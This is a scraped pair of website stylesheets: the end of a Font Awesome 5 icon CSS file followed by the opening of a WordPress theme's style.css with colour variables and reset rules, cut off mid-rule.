     content: "\f544";
 }
 
 .fa-rocket:before {
     content: "\f135";
 }
 
 .fa-rocketchat:before {
     content: "\f3e8";
 }
 
 .fa-rockrms:before {
     content: "\f3e9";
 }
 
 .fa-route:before {
     content: "\f4d7";
 }
 
 .fa-rss:before {
     content: "\f09e";
 }
 
 .fa-rss-square:before {
     content: "\f143";
 }
 
 .fa-ruble-sign:before {
     content: "\f158";
 }
 
 .fa-ruler:before {
     content: "\f545";
 }
 
 .fa-ruler-combined:before {
     content: "\f546";
 }
 
 .fa-ruler-horizontal:before {
     content: "\f547";
 }
 
 .fa-ruler-vertical:before {
     content: "\f548";
 }
 
 .fa-running:before {
     content: "\f70c";
 }
 
 .fa-rupee-sign:before {
     content: "\f156";
 }
 
 .fa-sad-cry:before {
     content: "\f5b3";
 }
 
 .fa-sad-tear:before {
     content: "\f5b4";
 }
 
 .fa-safari:before {
     content: "\f267";
 }
 
 .fa-sass:before {
     content: "\f41e";
 }
 
 .fa-save:before {
     content: "\f0c7";
 }
 
 .fa-schlix:before {
     content: "\f3ea";
 }
 
 .fa-school:before {
     content: "\f549";
 }
 
 .fa-screwdriver:before {
     content: "\f54a";
 }
 
 .fa-scribd:before {
     content: "\f28a";
 }
 
 .fa-scroll:before {
     content: "\f70e";
 }
 
 .fa-search:before {
     content: "\f002";
 }
 
 .fa-search-dollar:before {
     content: "\f688";
 }
 
 .fa-search-location:before {
     content: "\f689";
 }
 
 .fa-search-minus:before {
     content: "\f010";
 }
 
 .fa-search-plus:before {
     content: "\f00e";
 }
 
 .fa-searchengin:before {
     content: "\f3eb";
 }
 
 .fa-seedling:before {
     content: "\f4d8";
 }
 
 .fa-sellcast:before {
     content: "\f2da";
 }
 
 .fa-sellsy:before {
     content: "\f213";
 }
 
 .fa-server:before {
     content: "\f233";
 }
 
 .fa-servicestack:before {
     content: "\f3ec";
 }
 
 .fa-shapes:before {
     content: "\f61f";
 }
 
 .fa-share:before {
     content: "\f064";
 }
 
 .fa-share-alt:before {
     content: "\f1e0";
 }
 
 .fa-share-alt-square:before {
     content: "\f1e1";
 }
 
 .fa-share-square:before {
     content: "\f14d";
 }
 
 .fa-shekel-sign:before {
     content: "\f20b";
 }
 
 .fa-shield-alt:before {
     content: "\f3ed";
 }
 
 .fa-ship:before {
     content: "\f21a";
 }
 
 .fa-shipping-fast:before {
     content: "\f48b";
 }
 
 .fa-shirtsinbulk:before {
     content: "\f214";
 }
 
 .fa-shoe-prints:before {
     content: "\f54b";
 }
 
 .fa-shopping-bag:before {
     content: "\f290";
 }
 
 .fa-shopping-basket:before {
     content: "\f291";
 }
 
 .fa-shopping-cart:before {
     content: "\f07a";
 }
 
 .fa-shopware:before {
     content: "\f5b5";
 }
 
 .fa-shower:before {
     content: "\f2cc";
 }
 
 .fa-shuttle-van:before {
     content: "\f5b6";
 }
 
 .fa-sign:before {
     content: "\f4d9";
 }
 
 .fa-sign-in-alt:before {
     content: "\f2f6";
 }
 
 .fa-sign-language:before {
     content: "\f2a7";
 }
 
 .fa-sign-out-alt:before {
     content: "\f2f5";
 }
 
 .fa-signal:before {
     content: "\f012";
 }
 
 .fa-signature:before {
     content: "\f5b7";
 }
 
 .fa-simplybuilt:before {
     content: "\f215";
 }
 
 .fa-sistrix:before {
     content: "\f3ee";
 }
 
 .fa-sitemap:before {
     content: "\f0e8";
 }
 
 .fa-sith:before {
     content: "\f512";
 }
 
 .fa-skull:before {
     content: "\f54c";
 }
 
 .fa-skull-crossbones:before {
     content: "\f714";
 }
 
 .fa-skyatlas:before {
     content: "\f216";
 }
 
 .fa-skype:before {
     content: "\f17e";
 }
 
 .fa-slack:before {
     content: "\f198";
 }
 
 .fa-slack-hash:before {
     content: "\f3ef";
 }
 
 .fa-slash:before {
     content: "\f715";
 }
 
 .fa-sliders-h:before {
     content: "\f1de";
 }
 
 .fa-slideshare:before {
     content: "\f1e7";
 }
 
 .fa-smile:before {
     content: "\f118";
 }
 
 .fa-smile-beam:before {
     content: "\f5b8";
 }
 
 .fa-smile-wink:before {
     content: "\f4da";
 }
 
 .fa-smog:before {
     content: "\f75f";
 }
 
 .fa-smoking:before {
     content: "\f48d";
 }
 
 .fa-smoking-ban:before {
     content: "\f54d";
 }
 
 .fa-snapchat:before {
     content: "\f2ab";
 }
 
 .fa-snapchat-ghost:before {
     content: "\f2ac";
 }
 
 .fa-snapchat-square:before {
     content: "\f2ad";
 }
 
 .fa-snowflake:before {
     content: "\f2dc";
 }
 
 .fa-socks:before {
     content: "\f696";
 }
 
 .fa-solar-panel:before {
     content: "\f5ba";
 }
 
 .fa-sort:before {
     content: "\f0dc";
 }
 
 .fa-sort-alpha-down:before {
     content: "\f15d";
 }
 
 .fa-sort-alpha-up:before {
     content: "\f15e";
 }
 
 .fa-sort-amount-down:before {
     content: "\f160";
 }
 
 .fa-sort-amount-up:before {
     content: "\f161";
 }
 
 .fa-sort-down:before {
     content: "\f0dd";
 }
 
 .fa-sort-numeric-down:before {
     content: "\f162";
 }
 
 .fa-sort-numeric-up:before {
     content: "\f163";
 }
 
 .fa-sort-up:before {
     content: "\f0de";
 }
 
 .fa-soundcloud:before {
     content: "\f1be";
 }
 
 .fa-spa:before {
     content: "\f5bb";
 }
 
 .fa-space-shuttle:before {
     content: "\f197";
 }
 
 .fa-speakap:before {
     content: "\f3f3";
 }
 
 .fa-spider:before {
     content: "\f717";
 }
 
 .fa-spinner:before {
     content: "\f110";
 }
 
 .fa-splotch:before {
     content: "\f5bc";
 }
 
 .fa-spotify:before {
     content: "\f1bc";
 }
 
 .fa-spray-can:before {
     content: "\f5bd";
 }
 
 .fa-square:before {
     content: "\f0c8";
 }
 
 .fa-square-full:before {
     content: "\f45c";
 }
 
 .fa-square-root-alt:before {
     content: "\f698";
 }
 
 .fa-squarespace:before {
     content: "\f5be";
 }
 
 .fa-stack-exchange:before {
     content: "\f18d";
 }
 
 .fa-stack-overflow:before {
     content: "\f16c";
 }
 
 .fa-stamp:before {
     content: "\f5bf";
 }
 
 .fa-star:before {
     content: "\f005";
 }
 
 .fa-star-and-crescent:before {
     content: "\f699";
 }
 
 .fa-star-half:before {
     content: "\f089";
 }
 
 .fa-star-half-alt:before {
     content: "\f5c0";
 }
 
 .fa-star-of-david:before {
     content: "\f69a";
 }
 
 .fa-star-of-life:before {
     content: "\f621";
 }
 
 .fa-staylinked:before {
     content: "\f3f5";
 }
 
 .fa-steam:before {
     content: "\f1b6";
 }
 
 .fa-steam-square:before {
     content: "\f1b7";
 }
 
 .fa-steam-symbol:before {
     content: "\f3f6";
 }
 
 .fa-step-backward:before {
     content: "\f048";
 }
 
 .fa-step-forward:before {
     content: "\f051";
 }
 
 .fa-stethoscope:before {
     content: "\f0f1";
 }
 
 .fa-sticker-mule:before {
     content: "\f3f7";
 }
 
 .fa-sticky-note:before {
     content: "\f249";
 }
 
 .fa-stop:before {
     content: "\f04d";
 }
 
 .fa-stop-circle:before {
     content: "\f28d";
 }
 
 .fa-stopwatch:before {
     content: "\f2f2";
 }
 
 .fa-store:before {
     content: "\f54e";
 }
 
 .fa-store-alt:before {
     content: "\f54f";
 }
 
 .fa-strava:before {
     content: "\f428";
 }
 
 .fa-stream:before {
     content: "\f550";
 }
 
 .fa-street-view:before {
     content: "\f21d";
 }
 
 .fa-strikethrough:before {
     content: "\f0cc";
 }
 
 .fa-stripe:before {
     content: "\f429";
 }
 
 .fa-stripe-s:before {
     content: "\f42a";
 }
 
 .fa-stroopwafel:before {
     content: "\f551";
 }
 
 .fa-studiovinari:before {
     content: "\f3f8";
 }
 
 .fa-stumbleupon:before {
     content: "\f1a4";
 }
 
 .fa-stumbleupon-circle:before {
     content: "\f1a3";
 }
 
 .fa-subscript:before {
     content: "\f12c";
 }
 
 .fa-subway:before {
     content: "\f239";
 }
 
 .fa-suitcase:before {
     content: "\f0f2";
 }
 
 .fa-suitcase-rolling:before {
     content: "\f5c1";
 }
 
 .fa-sun:before {
     content: "\f185";
 }
 
 .fa-superpowers:before {
     content: "\f2dd";
 }
 
 .fa-superscript:before {
     content: "\f12b";
 }
 
 .fa-supple:before {
     content: "\f3f9";
 }
 
 .fa-surprise:before {
     content: "\f5c2";
 }
 
 .fa-swatchbook:before {
     content: "\f5c3";
 }
 
 .fa-swimmer:before {
     content: "\f5c4";
 }
 
 .fa-swimming-pool:before {
     content: "\f5c5";
 }
 
 .fa-synagogue:before {
     content: "\f69b";
 }
 
 .fa-sync:before {
     content: "\f021";
 }
 
 .fa-sync-alt:before {
     content: "\f2f1";
 }
 
 .fa-syringe:before {
     content: "\f48e";
 }
 
 .fa-table:before {
     content: "\f0ce";
 }
 
 .fa-table-tennis:before {
     content: "\f45d";
 }
 
 .fa-tablet:before {
     content: "\f10a";
 }
 
 .fa-tablet-alt:before {
     content: "\f3fa";
 }
 
 .fa-tablets:before {
     content: "\f490";
 }
 
 .fa-tachometer-alt:before {
     content: "\f3fd";
 }
 
 .fa-tag:before {
     content: "\f02b";
 }
 
 .fa-tags:before {
     content: "\f02c";
 }
 
 .fa-tape:before {
     content: "\f4db";
 }
 
 .fa-tasks:before {
     content: "\f0ae";
 }
 
 .fa-taxi:before {
     content: "\f1ba";
 }
 
 .fa-teamspeak:before {
     content: "\f4f9";
 }
 
 .fa-teeth:before {
     content: "\f62e";
 }
 
 .fa-teeth-open:before {
     content: "\f62f";
 }
 
 .fa-telegram:before {
     content: "\f2c6";
 }
 
 .fa-telegram-plane:before {
     content: "\f3fe";
 }
 
 .fa-temperature-high:before {
     content: "\f769";
 }
 
 .fa-temperature-low:before {
     content: "\f76b";
 }
 
 .fa-tencent-weibo:before {
     content: "\f1d5";
 }
 
 .fa-terminal:before {
     content: "\f120";
 }
 
 .fa-text-height:before {
     content: "\f034";
 }
 
 .fa-text-width:before {
     content: "\f035";
 }
 
 .fa-th:before {
     content: "\f00a";
 }
 
 .fa-th-large:before {
     content: "\f009";
 }
 
 .fa-th-list:before {
     content: "\f00b";
 }
 
 .fa-the-red-yeti:before {
     content: "\f69d";
 }
 
 .fa-theater-masks:before {
     content: "\f630";
 }
 
 .fa-themeco:before {
     content: "\f5c6";
 }
 
 .fa-themeisle:before {
     content: "\f2b2";
 }
 
 .fa-thermometer:before {
     content: "\f491";
 }
 
 .fa-thermometer-empty:before {
     content: "\f2cb";
 }
 
 .fa-thermometer-full:before {
     content: "\f2c7";
 }
 
 .fa-thermometer-half:before {
     content: "\f2c9";
 }
 
 .fa-thermometer-quarter:before {
     content: "\f2ca";
 }
 
 .fa-thermometer-three-quarters:before {
     content: "\f2c8";
 }
 
 .fa-think-peaks:before {
     content: "\f731";
 }
 
 .fa-thumbs-down:before {
     content: "\f165";
 }
 
 .fa-thumbs-up:before {
     content: "\f164";
 }
 
 .fa-thumbtack:before {
     content: "\f08d";
 }
 
 .fa-ticket-alt:before {
     content: "\f3ff";
 }
 
 .fa-times:before {
     content: "\f00d";
 }
 
 .fa-times-circle:before {
     content: "\f057";
 }
 
 .fa-tint:before {
     content: "\f043";
 }
 
 .fa-tint-slash:before {
     content: "\f5c7";
 }
 
 .fa-tired:before {
     content: "\f5c8";
 }
 
 .fa-toggle-off:before {
     content: "\f204";
 }
 
 .fa-toggle-on:before {
     content: "\f205";
 }
 
 .fa-toilet-paper:before {
     content: "\f71e";
 }
 
 .fa-toolbox:before {
     content: "\f552";
 }
 
 .fa-tooth:before {
     content: "\f5c9";
 }
 
 .fa-torah:before {
     content: "\f6a0";
 }
 
 .fa-torii-gate:before {
     content: "\f6a1";
 }
 
 .fa-tractor:before {
     content: "\f722";
 }
 
 .fa-trade-federation:before {
     content: "\f513";
 }
 
 .fa-trademark:before {
     content: "\f25c";
 }
 
 .fa-traffic-light:before {
     content: "\f637";
 }
 
 .fa-train:before {
     content: "\f238";
 }
 
 .fa-transgender:before {
     content: "\f224";
 }
 
 .fa-transgender-alt:before {
     content: "\f225";
 }
 
 .fa-trash:before {
     content: "\f1f8";
 }
 
 .fa-trash-alt:before {
     content: "\f2ed";
 }
 
 .fa-tree:before {
     content: "\f1bb";
 }
 
 .fa-trello:before {
     content: "\f181";
 }
 
 .fa-tripadvisor:before {
     content: "\f262";
 }
 
 .fa-trophy:before {
     content: "\f091";
 }
 
 .fa-truck:before {
     content: "\f0d1";
 }
 
 .fa-truck-loading:before {
     content: "\f4de";
 }
 
 .fa-truck-monster:before {
     content: "\f63b";
 }
 
 .fa-truck-moving:before {
     content: "\f4df";
 }
 
 .fa-truck-pickup:before {
     content: "\f63c";
 }
 
 .fa-tshirt:before {
     content: "\f553";
 }
 
 .fa-tty:before {
     content: "\f1e4";
 }
 
 .fa-tumblr:before {
     content: "\f173";
 }
 
 .fa-tumblr-square:before {
     content: "\f174";
 }
 
 .fa-tv:before {
     content: "\f26c";
 }
 
 .fa-twitch:before {
     content: "\f1e8";
 }
 
 .fa-twitter:before {
     content: "\f099";
 }
 
 .fa-twitter-square:before {
     content: "\f081";
 }
 
 .fa-typo3:before {
     content: "\f42b";
 }
 
 .fa-uber:before {
     content: "\f402";
 }
 
 .fa-uikit:before {
     content: "\f403";
 }
 
 .fa-umbrella:before {
     content: "\f0e9";
 }
 
 .fa-umbrella-beach:before {
     content: "\f5ca";
 }
 
 .fa-underline:before {
     content: "\f0cd";
 }
 
 .fa-undo:before {
     content: "\f0e2";
 }
 
 .fa-undo-alt:before {
     content: "\f2ea";
 }
 
 .fa-uniregistry:before {
     content: "\f404";
 }
 
 .fa-universal-access:before {
     content: "\f29a";
 }
 
 .fa-university:before {
     content: "\f19c";
 }
 
 .fa-unlink:before {
     content: "\f127";
 }
 
 .fa-unlock:before {
     content: "\f09c";
 }
 
 .fa-unlock-alt:before {
     content: "\f13e";
 }
 
 .fa-untappd:before {
     content: "\f405";
 }
 
 .fa-upload:before {
     content: "\f093";
 }
 
 .fa-usb:before {
     content: "\f287";
 }
 
 .fa-user:before {
     content: "\f007";
 }
 
 .fa-user-alt:before {
     content: "\f406";
 }
 
 .fa-user-alt-slash:before {
     content: "\f4fa";
 }
 
 .fa-user-astronaut:before {
     content: "\f4fb";
 }
 
 .fa-user-check:before {
     content: "\f4fc";
 }
 
 .fa-user-circle:before {
     content: "\f2bd";
 }
 
 .fa-user-clock:before {
     content: "\f4fd";
 }
 
 .fa-user-cog:before {
     content: "\f4fe";
 }
 
 .fa-user-edit:before {
     content: "\f4ff";
 }
 
 .fa-user-friends:before {
     content: "\f500";
 }
 
 .fa-user-graduate:before {
     content: "\f501";
 }
 
 .fa-user-injured:before {
     content: "\f728";
 }
 
 .fa-user-lock:before {
     content: "\f502";
 }
 
 .fa-user-md:before {
     content: "\f0f0";
 }
 
 .fa-user-minus:before {
     content: "\f503";
 }
 
 .fa-user-ninja:before {
     content: "\f504";
 }
 
 .fa-user-plus:before {
     content: "\f234";
 }
 
 .fa-user-secret:before {
     content: "\f21b";
 }
 
 .fa-user-shield:before {
     content: "\f505";
 }
 
 .fa-user-slash:before {
     content: "\f506";
 }
 
 .fa-user-tag:before {
     content: "\f507";
 }
 
 .fa-user-tie:before {
     content: "\f508";
 }
 
 .fa-user-times:before {
     content: "\f235";
 }
 
 .fa-users:before {
     content: "\f0c0";
 }
 
 .fa-users-cog:before {
     content: "\f509";
 }
 
 .fa-ussunnah:before {
     content: "\f407";
 }
 
 .fa-utensil-spoon:before {
     content: "\f2e5";
 }
 
 .fa-utensils:before {
     content: "\f2e7";
 }
 
 .fa-vaadin:before {
     content: "\f408";
 }
 
 .fa-vector-square:before {
     content: "\f5cb";
 }
 
 .fa-venus:before {
     content: "\f221";
 }
 
 .fa-venus-double:before {
     content: "\f226";
 }
 
 .fa-venus-mars:before {
     content: "\f228";
 }
 
 .fa-viacoin:before {
     content: "\f237";
 }
 
 .fa-viadeo:before {
     content: "\f2a9";
 }
 
 .fa-viadeo-square:before {
     content: "\f2aa";
 }
 
 .fa-vial:before {
     content: "\f492";
 }
 
 .fa-vials:before {
     content: "\f493";
 }
 
 .fa-viber:before {
     content: "\f409";
 }
 
 .fa-video:before {
     content: "\f03d";
 }
 
 .fa-video-slash:before {
     content: "\f4e2";
 }
 
 .fa-vihara:before {
     content: "\f6a7";
 }
 
 .fa-vimeo:before {
     content: "\f40a";
 }
 
 .fa-vimeo-square:before {
     content: "\f194";
 }
 
 .fa-vimeo-v:before {
     content: "\f27d";
 }
 
 .fa-vine:before {
     content: "\f1ca";
 }
 
 .fa-vk:before {
     content: "\f189";
 }
 
 .fa-vnv:before {
     content: "\f40b";
 }
 
 .fa-volleyball-ball:before {
     content: "\f45f";
 }
 
 .fa-volume-down:before {
     content: "\f027";
 }
 
 .fa-volume-mute:before {
     content: "\f6a9";
 }
 
 .fa-volume-off:before {
     content: "\f026";
 }
 
 .fa-volume-up:before {
     content: "\f028";
 }
 
 .fa-vote-yea:before {
     content: "\f772";
 }
 
 .fa-vr-cardboard:before {
     content: "\f729";
 }
 
 .fa-vuejs:before {
     content: "\f41f";
 }
 
 .fa-walking:before {
     content: "\f554";
 }
 
 .fa-wallet:before {
     content: "\f555";
 }
 
 .fa-warehouse:before {
     content: "\f494";
 }
 
 .fa-water:before {
     content: "\f773";
 }
 
 .fa-weebly:before {
     content: "\f5cc";
 }
 
 .fa-weibo:before {
     content: "\f18a";
 }
 
 .fa-weight:before {
     content: "\f496";
 }
 
 .fa-weight-hanging:before {
     content: "\f5cd";
 }
 
 .fa-weixin:before {
     content: "\f1d7";
 }
 
 .fa-whatsapp:before {
     content: "\f232";
 }
 
 .fa-whatsapp-square:before {
     content: "\f40c";
 }
 
 .fa-wheelchair:before {
     content: "\f193";
 }
 
 .fa-whmcs:before {
     content: "\f40d";
 }
 
 .fa-wifi:before {
     content: "\f1eb";
 }
 
 .fa-wikipedia-w:before {
     content: "\f266";
 }
 
 .fa-wind:before {
     content: "\f72e";
 }
 
 .fa-window-close:before {
     content: "\f410";
 }
 
 .fa-window-maximize:before {
     content: "\f2d0";
 }
 
 .fa-window-minimize:before {
     content: "\f2d1";
 }
 
 .fa-window-restore:before {
     content: "\f2d2";
 }
 
 .fa-windows:before {
     content: "\f17a";
 }
 
 .fa-wine-bottle:before {
     content: "\f72f";
 }
 
 .fa-wine-glass:before {
     content: "\f4e3";
 }
 
 .fa-wine-glass-alt:before {
     content: "\f5ce";
 }
 
 .fa-wix:before {
     content: "\f5cf";
 }
 
 .fa-wizards-of-the-coast:before {
     content: "\f730";
 }
 
 .fa-wolf-pack-battalion:before {
     content: "\f514";
 }
 
 .fa-won-sign:before {
     content: "\f159";
 }
 
 .fa-wordpress:before {
     content: "\f19a";
 }
 
 .fa-wordpress-simple:before {
     content: "\f411";
 }
 
 .fa-wpbeginner:before {
     content: "\f297";
 }
 
 .fa-wpexplorer:before {
     content: "\f2de";
 }
 
 .fa-wpforms:before {
     content: "\f298";
 }
 
 .fa-wpressr:before {
     content: "\f3e4";
 }
 
 .fa-wrench:before {
     content: "\f0ad";
 }
 
 .fa-x-ray:before {
     content: "\f497";
 }
 
 .fa-xbox:before {
     content: "\f412";
 }
 
 .fa-xing:before {
     content: "\f168";
 }
 
 .fa-xing-square:before {
     content: "\f169";
 }
 
 .fa-y-combinator:before {
     content: "\f23b";
 }
 
 .fa-yahoo:before {
     content: "\f19e";
 }
 
 .fa-yandex:before {
     content: "\f413";
 }
 
 .fa-yandex-international:before {
     content: "\f414";
 }
 
 .fa-yelp:before {
     content: "\f1e9";
 }
 
 .fa-yen-sign:before {
     content: "\f157";
 }
 
 .fa-yin-yang:before {
     content: "\f6ad";
 }
 
 .fa-yoast:before {
     content: "\f2b1";
 }
 
 .fa-youtube:before {
     content: "\f167";
 }
 
 .fa-youtube-square:before {
     content: "\f431";
 }
 
 .fa-zhihu:before {
     content: "\f63f";
 }
 
 .sr-only {
     border: 0;
     clip: rect(0, 0, 0, 0);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px;
 }
 
 .sr-only-focusable:active,
 .sr-only-focusable:focus {
     clip: auto;
     height: auto;
     margin: 0;
     overflow: visible;
     position: static;
     width: auto;
 }
 
 @font-face {
     font-family: 'Font Awesome 5 Brands';
     font-style: normal;
     font-weight: normal;
     src: url("../../fonts/fontawesome-free/webfonts/fa-brands-400.eot");
     src: url("../../fonts/fontawesome-free/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.woff2") format("woff2"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.woff") format("woff"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.ttf") format("truetype"), url("../../fonts/fontawesome-free/webfonts/fa-brands-400.svg#fontawesome") format("svg");
 }
 
 .fab {
     font-family: 'Font Awesome 5 Brands';
 }
 
 @font-face {
     font-family: 'Font Awesome 5 Free';
     font-style: normal;
     font-weight: 400;
     src: url("../../fonts/fontawesome-free/webfonts/fa-regular-400.eot");
     src: url("../../fonts/fontawesome-free/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.woff2") format("woff2"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.woff") format("woff"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.ttf") format("truetype"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.svg#fontawesome") format("svg");
 }
 
 .far {
     font-family: 'Font Awesome 5 Free';
     font-weight: 400;
 }
 
 @font-face {
     font-family: 'Font Awesome 5 Free';
     font-style: normal;
     font-weight: 900;
     src: url("../../fonts/fontawesome-free/webfonts/fa-solid-900.eot");
     src: url("../../fonts/fontawesome-free/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.woff2") format("woff2"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.woff") format("woff"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.ttf") format("truetype"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.svg#fontawesome") format("svg");
 }
 
 .fa,
 .fas {
     font-family: 'Font Awesome 5 Free';
     font-weight: 900;
 }

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/style.css?ver=1.5.0
body_size: 55219
content:
@charset "UTF-8";
/*********************************************************************************

	Template Name: Imroz - Html5 Agency & Portfolio Template
	Note: This is style css.

**********************************************************************************/
/**************************************************************

	STYLESHEET INDEXING
	|
	|
	|___ Default Styles
	|	|
	|	|___ variables
	|	|___ mixins
	|	|___ reset
	|	|___ typography
	|	|___ extend
	|	|___ animations
	|	|___ shortcode
	|	|___ spacing
	|
	|
	|___Header Styles
	|	|___ header
	|	|___ mainmenu
	|
	|
	|___Inner Styles
	|	|___ breadcrump 
	|	|___ section-title 
	|	|___ button
	|	|___ pagination
	|	|___ socialicon
	|	|___ footer
	|
	|___Elements Styles
	|	|___ portfolio 
	|	|___ service 
	|	|___ slider 
	|	|___ counterup 
	|	|___ testimonial 
	|	|___ brand 
	|	|___ team 
	|	|___ callto-action 
	|	|___ tab 
	|	|___ accordion 
	|	|___ list 
	|	|___ contact 
	|
	|___BLog Styles
	|	|___ blog 
	|	|___ blog-details 
	|
	|___Template Styles
	|	|___ about 
	|	|___ portfolio-details
	|	|___ service-details
	|	|___ preview
	|
	|
	|___ END STYLESHEET INDEXING

***************************************************************/
/**************************************
    Default Styles
***************************************/
:root {
  --color-primary: #FD4766;
  --color-primary-light: #fff5f7;
  --color-secondary: #337DFF;
  --color-secondary-rgb: rgba(253, 71, 102 ,1);
  --color-tertiary: #010001;
  --color-dark: #000000;
  --color-heading: #1f1f25;
  --color-body: rgba(29,29,36,.75);
  --color-gray: rgba(29,29,36,.75);
  --color-midgray: #e9ecef;
  --color-midgray-lighter: #757575;
  --color-opacity-1: hsla(0,0%,100%,.2);
  --color-light: #E4E6EA;
  --color-lighter: #CED0D4;
  --color-lightest: #F0F2F5;
  --color-border: #E6E6E6;
  --color-border-2: #b1b4c1;
  --color-white: #ffffff;
  --color-darkest: #161414;
  --color-dark-border: rgba(255,255,255,0.2);
  --color-dark-body: rgba(198, 201, 216, 0.75);
  --color-success: #3EB75E;
  --color-danger: #FF0003;
  --color-warning: #FF8F3C;
  --color-info: #1BA2DB;
  --color-facebook: #3B5997;
  --color-twitter: #1BA1F2;
  --color-youtube: #ED4141;
  --color-linkedin: #0077B5;
  --color-pinterest: #E60022;
  --color-instagram: #C231A1;
  --color-vimeo: #00ADEF;
  --color-twitch: #6441A3;
  --color-discord: #7289da;
  --color-extra01: #666666;
  --color-extra02: #606770;
  --color-extra03: #FBFBFD;
  --color-extra04: #1A1A1A;
  --color-extra05: #242424;
  --radius: 4px;
  --radius-big: 16px;
  --radius-small: 6px;
  --border-width: 2px;
  --p-light: 300;
  --p-regular: 400;
  --p-medium: 500;
  --p-semi-bold: 600;
  --p-bold: 700;
  --p-extra-bold: 800;
  --p-black: 900;
  --s-light: 300;
  --s-regular: 400;
  --s-medium: 500;
  --s-bold: 700;
  --s-black: 900;
  --shadow-primary: 0px 4px 10px rgba(37, 47, 63, 0.1);
  --shadow-light: 0 2px 6px 0 rgba(0, 0, 0, 0.05);
  --shadow-dark: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
  --transition: 0.3s;
  --font-primary: "Poppins", sans-serif;
  --font-secondary: "Poppins", sans-serif;
  --font-awesome: "Font Awesome 5 Pro";
  --font-size-b1: 18px;
  --font-size-b2: 16px;
  --font-size-b3: 14px;
  --font-size-b4: 12px;
  --line-height-b1: 1.67;
  --line-height-b2: 1.5;
  --line-height-b3: 1.6;
  --line-height-b4: 1.3;
  --h1: 44px;
  --h2: 36px;
  --h3: 30px;
  --h4: 24px;
  --h5: 18px;
  --h6: 16px;
}

/*===============================
    Font Family 
=================================*/
/**
 * Reset Styels
 */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

html,
button,
input,
select,
textarea {
  font-family: var(--font-primary);
}

a {
  color: var(--color-heading);
  text-decoration: none;
}

a:visited {
  color: var(--color-primary);
}

a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  color: var(--color-primary);
  outline: 0;
}

a:hover {
  text-decoration: underline;
}

address {
  font-style: italic;
  margin: 0 0 24px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

p {
  margin: 0 0 24px;
}

code,
kbd,
pre,
samp {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 14px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

code {
  color: var(--color-primary);
}

kbd {
  background: #FD4766;
  color: #ffffff;
  font-size: 15px;
}

a code {
  color: var(--color-primary);
}

var {
  font-family: "Courier 10 Pitch", Courier, monospace !important;
}

pre {
  background: #f5f5f5;
  color: rgba(29, 29, 36, 0.75);
  font-family: "Courier 10 Pitch", Courier, monospace !important;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  border-radius: 4px;
  margin-bottom: 30px;
}

blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote {
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  margin: 24px 40px;
}

blockquote blockquote {
  margin-right: 0;
}

blockquote cite,
blockquote small,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  font-size: 14px;
  font-weight: 400;
  color: var(--color-body);
  display: block;
  text-transform: none;
  margin-top: 10px;
}

blockquote em,
blockquote i {
  font-style: normal;
  font-weight: 300;
}

small {
  font-size: smaller;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl {
  margin: 0 20px;
}

dt {
  font-weight: bold;
  color: var(--color-heading);
  margin-bottom: 10px;
}

dd {
  margin: 0 0 20px;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  appearance: textfield;
  padding-right: 2px;
  width: 270px;
}

input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
